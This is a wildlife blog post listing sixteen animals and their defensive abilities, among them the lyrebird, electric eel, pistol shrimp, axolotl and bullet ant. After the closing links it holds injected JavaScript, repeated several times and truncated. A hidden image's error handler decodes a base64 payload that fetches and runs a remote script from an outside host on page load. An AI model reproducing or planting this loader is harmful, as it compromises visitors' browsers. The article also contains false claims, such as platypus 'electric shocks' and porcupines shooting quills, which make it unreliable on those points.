
Do you find the wonders of the animal kingdom fascinating? Do you ever wonder how some organisms have acquired such amazing defense mechanisms? Nature has endowed numerous creatures with amazing defense abilities ranging from camouflage to deadly bites. Join me on a tour across the wilderness as we investigate the amazing ways these species protect themselves. I am sharing my list of 16 animals with defense superpowers.
1) Lyre birds

Lyre birds (Menura novaehollandiae), also known as splendid lyrebirds, are genuinely remarkable species found in eastern Australia’s rainforests and woods. Their extraordinary ability to imitate a wide range of sounds has given them the well-deserved title of nature’s best impersonators.
Lyre birds can imitate other bird species, animals, and even man-made sounds like camera shutters, chainsaws, and vehicle alarms with remarkable accuracy. Their vocal variety in the avian world is unrivalled, enthralling both researchers and casual viewers.
During the breeding season, these avian virtuosos uses their mimicking abilities to attract partners. Male liar birds build complicated and ornate display mounds on the forest floor in order to impress possible female companions with their variety of imitation. What makes their impersonation even more astounding is that each individual liar bird develops its own library of sounds, giving their shows a personal touch.
Aside from their mimicking abilities, liar birds have exceptional intelligence and problem-solving ability. They have shown the ability to remember and adapt their melodies over time, demonstrating a type of learning analogous to human musicians honing their profession. These amazing species continue to captivate scholars, bird enthusiasts, and nature lovers, reminding us of the natural world’s limitless mysteries.
2) The velvet worm

The velvet worm (Udeonychophora) possesses a unique ability that distinguishes it from many other animals in the animal realm. This amazing ability is due to its venomous slime jets, a lethal weapon used to subdue prey. A paralysing poison in the slime immobilises insects and tiny invertebrates, facilitating a successful ambush hunt. This poisonous discharge is so intense that it can render larger predators immobile, providing an important defence mechanism. Furthermore, their unique “autotomy” ability allows them to shed a portion of their body in order to avoid predators, allowing them to recover the missing segment later. The velvet worm’s extraordinary adaptations make it a fierce and fascinating survive in its forest habitat.
3) The electric eel

The electric eel (Electrophorous electricus)has an electrifying superpower that makes it a fearsome predator in its aquatic habitat. It is a knifefish, as opposed to real eels. This incredible capacity is the result of specialised electric organs that create tremendous electrical discharges. These electric organs have the ability to generate up to 600 volts of electricity, significantly exceeding the capabilities of most electric animals.
This superpower is mostly used by the electric eel for hunting and self-defense. It uses electric pulses to explore its murky environment, seeking prey with incredible precision. When hunting, it emits high-voltage shocks that can stun or immobilise fish, making prey capture simple. The electrical discharges of the eel are so powerful that they can discourage possible hazards like predators or human intruders.
This extraordinary adaptation also allows the electric eel to connect with its fellow eels, sending messages and establishing social hierarchies via electrical signals. Researchers investigate the electric eel’s superpower to learn more about bioelectricity and to develop medical and technological breakthroughs. The electrifying superpower of the electric eel truly exemplifies the wonders of nature’s evolution.
4) The duck-billed platypus

The duck-billed platypus (Ornithorhynchus anatinus) has a special and exceptional superpower that separates it from all other animals. This mysterious critter is an electroreception master, able to detect electric fields generated by its prey in the water. Specialised receptors in its bill detect faint electric signals produced by aquatic creatures like as crabs and tiny fish.
This extraordinary skill allows the platypus to locate and capture prey even in dark and murky waters, making it a powerful hunter. The platypus is a secretive and successful predator, capable of foraging for food with astonishing precision thanks to its electroreception and excellent sense of smell and touch.
Platypus also uses poisonous spurs to deliver electric shocks. The platypus has venomous spikes on its hind legs that may give electric shocks. These electric shocks act as a defense mechanism, keeping the platypus secure from any dangers.
5) Chameleons (Camouflage Experts)

All of the chameleons from family chameleonidae are well-known for its ability to change colour and fit in with its surroundings. I am pasting a picture of this amazing Panther chameleon (Furcifer pardalis) camouflage allows it to hide from predators and stalk prey. Chameleons can change their skin colour, pattern, and even brightness using specialised cells called chromatophores. It is very amazing to witness this natural chameleon charm. This extraordinary skill enables the chameleon to blend in with its surroundings, escaping predators and ambushing prey. Its skill of camouflage makes it a great animal stealth artist.
6) Pangolin (The Armoured Warrior)

The pangolin (Manis gigantea), the world’s only scaly mammal, has exceptionally tough keratin scales that provide them with a robust defence system. When challenged, these delicate creatures curl into a ball, building an impenetrable suit of armour to keep predators at bay. Unfortunately, the pangolin’s defence is no match for humans, as they are frequently killed for their scales, making them one of the world’s most trafficked species.
7) Bombardier Beetle (A Toxic Shock)

Have you ever heard of an insect that has the ability to blast ‘fire’ from its body? The bombardier beetle (Pheropsophus aequinoctialis) has an incredible defence mechanism. When threatened, it ejects a precise mixture of chemicals from its belly, resulting in a searing and poisonous blast. The Bombardier beetle has an exciting and explosive superpower. When threatened, it uses an exclusive defence mechanism: a chemical reaction in its abdomen. Hydroquinone and hydrogen peroxide, two distinct chemical molecules, combine to form a volatile solution. With careful timing, the beetle fires that mixture at the opponent in a scorching hot, high-pressure explosion. The searing, toxic spray acts as a powerful deterrent, repelling predators and allowing the beetle to flee. This remarkable adaption demonstrates nature’s incredible capacity to provide awe-inspiring survival strategies to even the smallest species. This powerful reaction frequently deters predators, teaching them a valuable lesson.
8) The pistol shrimp (Fortress of Sound)

The pistol shrimp (Alpheidae) possesses a genuinely amazing superpower: the capacity to generate underwater shockwaves. The prawn snaps it shut at up to 60 miles per hour with its specialised claw, creating a sonic bubble that collapses with an explosive click. This sudden closing generates a powerful shockwave, stunning or possibly killing its prey in an instant. Furthermore, the bursting bubble generates temperatures of roughly 4,700 degrees Celsius, briefly rivalling the surface temperature of the sun. The pistol shrimp’s unique superpower permits it to be a skilled hunter, showing nature’s resourcefulness and the incredible mysteries of the ocean’s depths.
9) The axolotl

The axolotl (Ambystoma mexicanum), often known as the Mexican walking fish, has a remarkable ability to regenerate. Unlike most creatures, this salamander has the ability to regrow complete limbs, tails, and even sections of its important organs. When damaged or threatened, the axolotl can commence regeneration swiftly, creating new tissues and cells at the site of the injury. The axolotl’s amazing ability permits it to heal from severe wounds, making it one of the most skilled regenerators in the animal kingdom. Scientists examine the axolotl’s regeneration abilities to learn more about tissue healing and maybe apply this information to human treatment. Furthermore, the axolotl has neoteny, which means it retains its juvenile features throughout adulthood, allowing it to remain aquatic and never metamorphose. The healing and developmental abilities of the axolotl make it unique, and many researchers are being done on the secrete of this amazing superpower of regeneration.
10) Porcupine (Needle Sharp Defence)

One look at a porcupine (Hystrix indica) tells you that this thorny creature is not to be trifled with. The porcupine, which is covered in quills from head to toe, uses its sharp spines to fight off predators. When threatened, it lifts its quills, transforming into a terrifying ball of spikes. It’s a strong defence tactic that assures the porcupine’s survival in the wild. When threatened, porcupines can erect their quills and strike out, frightening predators with their powerful armour. The backward-facing barbs on these quills make removal difficult and painful for assailants. Furthermore, upon contact, the porcupine can discharge its quills, leaving predators hurt and hesitant to engage further. This amazing self-defense mechanism protects the porcupine and demonstrates nature’s capacity to provide creatures with outstanding adaptations that allow them to thrive in their habitats.
11) Hairy Frog (Breakaway Defence)

Hairy frog facts | Discover Wildlife
The hairy frog (Trichobatrachus robustus), often known as the horror frog or the wolverine frog, has an incredible superpower: it can break its own bones to generate sharp claws. When threatened, this one-of-a-kind frog deliberately fractures the bones in its toes, pushing them through the skin to form improvised claws. These bony protrusions aid the hairy frog in effectively defending itself against predators. When the threat has passed, the frog’s bones recover to their previous state. The hairy frog’s strange and brilliant adaption makes it a true marvel of the animal kingdom, demonstrating nature’s incredible capacity to generate great survival methods. This adaptation gives the frog an unexpected and strong weapon with which to defend itself against predators.
12) Sea Cucumber

The sea cucumber (Holothuroidea) uses a peculiar defense technique. When threatened, it contracts its muscles violently, expelling its internal organs from its anus. This action produces a sticky, tangled mess that confuses and repels predators. The sea cucumber gradually regenerates its destroyed organs, leaving its assailant with nothing. Because these discharged organs recover, the sea cucumber is one of the few organisms capable of such rapid self-renewal. Furthermore, its distinct skin contains a poison that protects it from potential predators. The sea cucumber’s extraordinary regeneration power makes it a true survivor in the ocean’s depths, displaying nature’s incredible adaptations for survival and tenacity in the face of danger.
13) Mimic Octopus (Master of Disguise)

The mimic octopus (Thaumoctopus mimicus) takes camouflage to new heights. It can resemble a variety of species, including lionfish, sea snakes, and even stingrays. It confuses predators and possible threats by changing its body shape, colour, and movement. This incredible mimicry enables the octopus to navigate and live in its watery habitat. It can perfectly simulate a wide range of marine species, including sea snakes, lionfish, and flatfish, by changing its colour, texture, and body language. This amazing mimicry not only aids the octopus in avoiding predators, but also allows it to approach prey unobserved. It can also modify its appearance and behaviour to convincingly mimic different animals. The Mimic Octopus’ unrivalled ability to mimic and deceive makes it one of the most brilliant and versatile camouflage artists in the undersea world, fully demonstrating the miracles of evolution.
14) The archer fish

The archer fish (Labrus jaculator) has a fascinating superpower that makes it an impressive predator in aquatic environments. This exceptional ability is based on its precision shooting abilities. The archer fish sprays a forceful jet of water from its mouth when chasing insects on overhanging foliage, hitting the target with deadly accuracy. It can hit insects from many feet away, knocking them into the water, where the fish quickly devours its prey. This one-of-a-kind ability enables the archer fish to obtain food that would otherwise be out of reach. Its capacity to calculate distance, angles, and timing demonstrates an intuitive grasp of physics. The shooting prowess of the archer fish illustrates nature’s cunning, transforming a little fish into a masterful aquatic marksman.
15) The armadillo

The armadillo’s (Dasypus) thick, armor-like shell provides an astonishing superpower. This one-of-a-kind exoskeleton is made up of bone plates coated in thick, protective scales. The armadillo’s armour protects it from predators and provides a robust defence against potential hazards in its habitat. When threatened, the armadillo can curl into a ball and use its shell as a protective shield, exposing just its thick outer layer. This extraordinary adaption allows the armadillo to withstand predator attacks while also providing a safe sanctuary from danger. The armour also aids in digging for food, since the armadillo forages for insects and other small animals in the ground with its powerful limbs and keen claws.
16) The bullet ant

The bullet ant (Paraponera clavata), so named because of its extremely painful sting, has an ability that demands both terror and respect. Its venom causes extreme pain and is regarded as one of the most painful insect stings in the world. The venom of the ant contains a strong neurotoxic that produces acute suffering in its victim. Despite being small, the bullet ant’s sting can render people unconscious for hours, harming even the most tough people.
Surprisingly, the sting of the bullet ant has become part of several indigenous communities’ initiation rituals, symbolizing bravery and perseverance. Its venom is being studied by scientists in order to better understand pain mechanisms and potential medical applications. Furthermore, the bullet ant exhibits extraordinary social behaviors, living in well-organized colonies and communicating via pheromones. While its superpower is terrifying, the bullet ant’s unique traits continue to pique the interest of academics, making it an enthralling subject for studying the natural world’s wonders.
Want to read more blogs like this:
Also read: https://wildanimalsland.com/15-animals-with-the-funniest-noses/
https://wildanimalsland.com/worlds-most-highly-venomous-animals/
https://wildanimalsland.com/wild-animals-as-pets-10-of-the-most-exotic-options/
https://wildanimalsland.com/most-beautiful-birds-in-the-world/
const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, 